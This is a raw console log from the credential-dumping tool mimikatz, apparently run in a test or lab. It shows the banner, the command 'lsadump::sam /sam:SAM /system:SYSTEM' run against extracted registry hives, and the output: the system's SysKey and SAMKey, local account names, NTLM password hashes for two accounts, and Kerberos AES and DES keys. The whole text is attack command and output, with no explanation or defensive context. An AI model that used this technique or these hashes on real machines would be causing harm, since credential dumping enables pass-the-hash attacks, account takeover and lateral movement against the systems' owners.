 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : DESKTOP-OPQG6BQ
SysKey : e6821cb6663448578b467191bb035ada
Local SID : S-1-5-21-1566844429-3716673654-1244195531
SAMKey : a6be87b4fc4c2eb06757086b169be052
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 52874d670ca52cc15b8c62e1b61473f3
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 26499db5e4f2d4d5ec083e11c2032fe2
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e117aee366adaeda06fb88d1426367cbeac6c88b9a9c6303352626628a97f7cc
aes128_hmac (4096) : 11c4c1078b26fcccd4dc29ed8da2f001
des_cbc_md5 (4096) : 10bfa16b5df257ec
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 10bfa16b5df257ec
RID : 000003e9 (1001)
User : Admin
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4